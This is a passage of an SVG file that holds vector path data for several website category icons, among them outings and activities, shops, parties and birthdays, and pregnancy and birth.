				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st2">
		<g>
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
